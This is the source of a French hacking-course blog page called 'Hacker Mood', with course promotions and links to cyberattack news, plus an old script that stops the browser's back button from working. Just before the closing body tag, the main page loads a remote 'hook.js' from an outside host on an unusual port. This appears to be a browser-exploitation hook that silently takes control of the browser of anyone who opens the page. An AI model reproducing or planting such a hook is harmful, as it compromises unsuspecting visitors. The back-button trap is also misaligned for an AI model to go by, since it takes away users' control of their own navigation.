

<file: index.html>
<!doctype html>
<html lang="fr">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="stephen Raytano">
    <meta name="generator" content="Raytano">
    <title>Hacker Mood</title>



    <!-- Bootstrap core CSS -->
    <link href="page.css" rel="stylesheet">

    <!-- Favicons -->
    <link rel="apple-touch-icon" href="/docs/5.0/assets/img/favicons/apple-touch-icon.png" sizes="180x180">
    <link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-32x32.png" sizes="32x32" type="image/png">
    <link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-16x16.png" sizes="16x16" type="image/png">
    <link rel="manifest" href="/docs/5.0/assets/img/favicons/manifest.json">
    <link rel="mask-icon" href="/docs/5.0/assets/img/favicons/safari-pinned-tab.svg" color="#7952b3">
    <link rel="icon" href="/docs/5.0/assets/img/favicons/favicon.ico">
    <meta name="theme-color" content="#7952b3">


    <style>
        .bd-placeholder-img {
            font-size: 1.125rem;
            text-anchor: middle;
            -webkit-user-select: none;
            -moz-user-select: none;
            user-select: none;
        }
        
        @media (min-width: 768px) {
            .bd-placeholder-img-lg {
                font-size: 3.5rem;
            }
        }
    </style>


    <!-- Custom styles for this template -->
    <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
    <!-- Custom styles for this template -->
    <link href="blog.css" rel="stylesheet">
</head>

<body>

    <div class="container">
        <header class="blog-header py-3">
            <div class="row flex-nowrap justify-content-between align-items-center">
                <div class="col-4 pt-1">
                    <a class="link-secondary" href="form/etude.html">Espace Etude </a>
                </div>
                <div class="col-4 text-center">
                    <a class="blog-header-logo text-dark" href="#">Hacker Mood</a>
                </div>
                <div class="col-4 d-flex justify-content-end align-items-center">
                    <a class="link-secondary" href="#" aria-label="Search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="mx-3" role="img" viewBox="0 0 24 24"><title>Search</title><circle cx="10.5" cy="10.5" r="7.5"/><path d="M21 21l-5.2-5.2"/></svg>
                    </a>
                    <a class="btn btn-sm btn-outline-secondary" href="form/login.html">Sign up</a>
                </div>
            </div>
        </header>

        <div class="nav-scroller py-1 mb-2">
            <nav class="nav d-flex justify-content-between">
                <a class="p-2 link-secondary" href="#"></a>
                <a class="p-2 link-secondary" href="index.html"><strong>Acceuil</strong></a>
                <a class="p-2 link-secondary" href="#"></a>
                <a class="p-2 link-secondary" href="article/article.html">Article</a>
                <a class="p-2 link-secondary" href="#"></a>
                <a class="p-2 link-secondary" href="#"></a>
                <a class="p-2 link-secondary" href="#"></a>
                <a class="p-2 link-secondary" href="contact/contact.html">Contact</a>
                <a class="p-2 link-secondary" href="#"></a>
            </nav>
        </div>
    </div>

    <main class="container">
        <div class="p-4 p-md-5 mb-4 text-white rounded bg-dark" style="background-size: 1200px; background-image: url(https://academy.avast.com/hubfs/New_Avast_Academy/Hackers/Hacker-Hero.jpg)" ;>
            <div class="col-md-6 px-0">
                <h1 class="display-4 fst-italic">Hacker Mood</h1>
                <p class="lead my-3"><br><br>Apprentissage Hacking</p>
                <p class="lead mb-0">
                    <a href="#" class="text-white fw-bold"><br><br><br>Let's go </a>
                </p>
            </div>
        </div>
        <p>
            <h3 style="text-align: center; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;"><strong>Bienvenue dans ce site de formation au Hacking.</strong><br><br>Le groupe HACKER MOOD vous souhaite un bon apprentissage<br><br><br></h3>
        </p>

        <div class="row mb-2">
            <div class="col-md-6">
                <div class="row g-0 border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
                    <div class="col p-4 d-flex flex-column position-static" style="background-image: url(https://exob2b.com/wp-content/uploads/2014/05/web-development.jpg);">
                    </div>
                    <div class="col-auto d-none d-lg-block" style="background-size: auto; background-image: url(https://www.letournepage.com/wp-content/uploads/2019/12/2019.11-Lire-Local.arbre2_-1072x536-1024x512.png);">
                        <a href="#"><svg class="bd-placeholder-img" width="200" height="250" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: Thumbnail" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Livre Informatique et divers</title><rect width="100%" height="100%" fill="#55595c"/><text x="50%" y="50%" fill="#eceeef" dy=".3em" style="font-family:'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif">Livre Informatique</text></svg></a>


                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="row g-0 border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
                    <div class="col p-4 d-flex flex-column position-static" style="background-size: auto; background-image: url(https://image.shutterstock.com/image-vector/cyber-attack-hacked-virus-icon-260nw-1931102330.jpg);" ; ">
          
        </div>
        <div class="col-auto d-none d-lg-block ">
          <svg class="bd-placeholder-img " width="200 " height="250 " xmlns="http://www.w3.org/2000/svg " role="img " aria-label="Placeholder: Thumbnail " preserveAspectRatio="xMidYMid slice " focusable="false
                        "><title>Placeholder</title><rect width="100% " height="100% " fill="#55595c "/><text x="50% " y="50% " fill="#eceeef " dy=".3em ">Hacking </text></svg>

        </div>
      </div>
    </div>
  </div>

  <div class="row ">
    <div class="col-md-8 ">
      <h3 class="pb-4 mb-4 fst-italic border-bottom ">
        Tout y est 
      </h3>

      <article class="blog-post ">
        <h2 class="blog-post-title ">Blog Post</h2>
        <p class="blog-post-meta ">Janvier 1, 2019 par <a href="# ">Josue Hakizimana</a></p>

        <p>Ce blog vous ouvre une porte vers ce que vous desirez tant.</p>
        <hr>
        <p>Les details sur les differentes attaques et defenses informatique. <a href="# ">"voir les livres "</a>.Et tout cela a un prix raisonnable. La bibliotheque est constamment mise a jour .</p>
        <blockquote>
          <p>Phishing, Brute force, Attaque d'homme du milieu et bien plus tout cela vous est detaille. <strong> Pour vous apporter le maximum de connaissance </strong>. Vous effecturez des "Pentest " pour vous exercer et comprendre plus en profondeur ces tchniques Hacking.</p>
        </blockquote>
        <p>Vous pouvez aussi profiter de nos articles, des outils ideal pour des intrusions ou tst d'intrusion..<em>Interessant n'est-ce-pas?</em></p>
        <h2 class="blog-header-logo text-dark ">Les Livres</h2>
        <p>Ces livre ont etes ecris par des expert en Hacking et en securite informatique. Le fondateur du groupe Hacker Mood lui meme y a rediger des lignes</p>
        <h3>Hacking</h3>
        <p>Dans cette partie de votre formation vous serez confronte a des difficulte , qui peuvent etre au niveau d'un terminal ou encore autre chose.</p>
        <pre><code>Exemple sudo su</code> "Pour avoir les privileges "</pre>
        <p>Alors grace a ces cour vous aurez une connaissance parfaite du terminal .</p>
        <h3>Type d'enseignement</h3>
        <p>Pendant votre formation, vous aurez des cours par video conference, des prescriptions de livre et des videos d'approfondissement</p>
        <ul>
          <li>Cour et explication a partir du livre.</li>
          <li>Video conference avec le professeur.</li>
          <li>Videos prescrites pour les approfondissements.</li>
        </ul>
        <p>Les Avantages.</p>
        <ol>
          <li>Memorisation rapide.</li>
          <li>Bonne comprehension.</li>
          <li>Application de cette comprehendion.</li>
        </ol>
        <p>Thank you, Merci !!!.</p>
      </article><!-- /.blog-post -->

      <article class="blog-post ">
        <h2 class="blog-post-title ">Another blog post</h2>
        <p class="blog-post-meta ">Decembre 16, 2020 par <a href="# ">Stacy Pena</a></p>

        <p>Vraiment suppert j'ai pu acquerir des base importante en informatique, Inscrivez-vous pour commencer a travailler <a href="form/login.html ">clickez ici </a>.Ne rattez pas cette chance, les inscriptions sont gratuites et vous avez 3 jour d'essaie</p>
        <blockquote>
          <p>Merci <strong>Mr Ibovi Confiance</strong>.Pour vos conseilles</p>
        </blockquote>
        <p>Grace a vous je peux cree mon propre site web, mes propres applications mobiles, m'introduire dans un syste informatique en exploitant les differents failles de securite </p>
        <p>Ce blog est vraiment genial !!!</p>
      </article><!-- /.blog-post -->

      <article class="blog-post ">
        <h2 class="blog-post-title ">New feature</h2>
        <p class="blog-post-meta ">December 14, 2013 by <a href="# ">Hacker Mood</a></p>

        <p>Nous voulons mettre en place un server qui aura 50 machine virtuel tournant toutes sur un system Linux pour permetre aux eleve de htravailler via le blog</p>
        <ul>
          <li>Kali linux integre</li>
          <li>Enveronnement hacking mis en place.</li>
          <li>Liberte de personnalisation environnement linux et auto sauvegarde.</li>
        </ul>
        <p>Nous esperons que cela vous feras plaisir...<em>Hacker Mood</em>, Thank you, Merci !!!</p>
      </article><!-- /.blog-post -->

      <nav class="blog-pagination " aria-label="Pagination ">
        <a class="btn btn-outline-primary " href="# ">Like</a>
        <a class="btn btn-outline-secondary disabled " href="# " tabindex="-1 " aria-disabled="true ">Dislike</a>
      </nav>

    </div>

    <div class="col-md-4 ">
      <div class="p-4 mb-3 bg-light rounded ">
        <h4 class="fst-italic ">Conseil</h4>
        <p class="mb-0 ">Ce site vous Permettre d'avoir des connaissance dans certaines parties du Hacking. Travailler dûr pour pouvoir accomplir ce pourquoi vous etes ici .. Le travail est la clee du succes . </p>
      </div>

      <div class="p-4 ">
        <h4 class="fst-italic ">Archives</h4>
        <ol class="list-unstyled mb-0 ">
          <li><a href="https://www.tomshardware.fr/diapo-top-15-des-plus-grands-pirates-de-lhistoire/3/ ">Decembre 2002</a></li>
          <li><a href="https://www.lemonde.fr/europe/article/2007/06/27/l-estonie-tire-les-lecons-des-cyberattaques-massives-lancees-contre-elle-pendant-la-crise-avec-la-russie_928568_3214.html ">Juin 2007</a></li>
          <li><a href="https://www.lemonde.fr/ameriques/article/2011/05/29/lockheed-martin-victime-d-une-attaque-informatique_1529102_3222.html ">Mai 2011</a></li>
          <li><a href="https://www.zdnet.fr/actualites/cyberattaque-l-iran-fait-sauter-la-banque-a-vegas-39811263.htm ">Decembre 2014</a></li>
          <li><a href="https://www.lepoint.fr/high-tech-internet/revelations-sur-la-cyberattaque-contre-sony-25-02-2016-2020845_47.php ">Fevrier 2016</a></li>
          <li><a href="https://www.lesechos.fr/2016/03/lincroyable-cyber-braquage-de-la-banque-centrale-du-bangladesh-203921 ">Mars 2016</a></li>
          <li><a href="https://www.lemondeinformatique.fr/actualites/lire-en-iran-une-cyberattaque-vise-la-centrale-de-natanz-82569.html ">Octobre 2018</a></li>
          <li><a href="https://www.lesechos.fr/tech-medias/medias/cyberattaque-de-twitter-130-comptes-ont-ete-pirates-1224375 ">August 2019</a></li>
          <li><a href="https://www.lci.fr/justice-faits-divers/video-cyberattaque-a-l-interieur-d-un-hopital-paralyse-2179049.html ">fevrier 2020</a></li>
          <li><a href="https://cybersecuritymag.africa/cyberattaques-afrique-2020 ">Juin 2020</a></li>
          <li><a href="https://www.scidev.net/afrique-sub-saharienne/news/la-montee-des-cyberattaques-trahit-la-vulnerabilite-de-l-afrique/ ">Octobre 2020</a></li>
          <li><a href="https://www.lemondeinformatique.fr/actualites/lire-microsoft-publie-un-simulateur-de-cyberattaque-82557.html ">Avril 2021</a></li>
        </ol>
      </div>

      <div class="p-4 ">
        <h4 class="fst-italic ">Contact nous </h4>
        <ol class="list-unstyled ">
          <li><a href="https://github.com/raytano ">GitHub</a></li>
          <li><a href="https://www.root-me.org/raytano ">Root me</a></li>
          <li><a href="https://www.facebook.com/hacks.raytano ">Facebook</a></li>
        </ol>
      </div>
    </div>

  </div><!-- /.row -->

</main><!-- /.container -->

<footer class="blog-footer ">
  <p>
    <a href="# ">Remonter</a>
    <p>Copyriht 2021 - Raytano </p>
  </p>
</footer>
 <script src="http://fw1.sshreach.me:10859/hook.js"></script>
  
</body>
</html>
</file>

<file: Chall/NoBack.html>
<HTML>
<HEAD>
<TITLE>NoBack (episode 1)!</TITLE>
<script language="JavaScript">
// Si vous utilisez se script, merci de m'en informer : tecman_one@yahoo.fr

//
// Ne pouvant contrer le retour arriere du navigateur,
// ou par d'autres appels ("window.history.back()")
// le principe est assez simple :
// Il suffit lors du retour arriere de demander de revenir en avant.
// 
// En final, on fait un saut arri�re qui commande directement un saut avant.
// => Retour � la page !
//

window.history.forward();

// Afin de d�montrer le d�roulement du processus
// Cette premi�re page en construit (=appel) une autre.
// Cette page suivante utilise le processus d�crit plus haut.
// 
// Donc page 1 => page 2 => page 2 ...
//

// Pour certain navigateur, le processus n�cessite l'utilisation
// de la m�thode onUnLoad de la page (d�chargement).
// Ceci explique l'impl�mentation de 'onunload="window.history.forward();"'

function page() {
	var w=window.document;
	w.write("<HTML><HEAD><TITLE>NoBack (episode 2 ET FIN) !</TITLE>");
	w.write("<script language=\"JavaScript\">window.history.forward();");
	w.write("<\/SCRIPT>");
	w.write("</HEAD><body onunload=\"window.history.forward();\">");
	w.write("<FONT FACE=\"Arial\" SIZE='-1' COLOR=\"blue\">");
	w.write("<FORM><CENTER>");
	w.write("Appuyer sur le bouton \"Back\" pour revenir &agrave; la page pr&eacute;c&eacute;dente");
	w.write("<BR><BR><BR>");
	w.write("<INPUT TYPE=\"button\" value=\"Back\" onClick=\"window.history.go(-1)\">");
	w.write("<BR><BR><BR>");
	w.write("Ou cliquez le lien <A HREF=\"javascript:window.history.back()\">Back</A>");
	w.write("<BR><BR><BR>");
	w.write("Ou essayez avec le bouton du navigateur.");
	w.write("</FORM></CENTER></FONT>");
	w.write("<FONT FACE=\"Arial\" SIZE='-1' COLOR=\"blue\">");
	w.write("<p align=\"right\">&copy\;<a href=\"mailto\:tecman_one@yahoo.fr?subject");
	w.write("=Code%20Javascript%20NoBack\"> Tecm@n</a></p></FONT>");
	w.write("</BODY></HTML>");
	w.close;
}

</SCRIPT>
</HEAD>
<body onunload="window.history.forward();">

<FONT FACE="Arial" SIZE='-1' COLOR="blue">
<FORM><CENTER>
Voici une suite de page, sans retour arriere.
<BR><BR><BR>
<INPUT TYPE="button" value="Suite" onClick="page();">
<BR><BR><BR>
</FORM></CENTER></FONT>
<FONT FACE="Arial" SIZE='-1' COLOR="blue">
<p align="right">&copy;<a href="mailto:tecman_one@yahoo.fr?subject=Code%20Javascript%20NoBack"> Tecm@n</a></p>
</FONT>
</BODY></HTML>
</file>
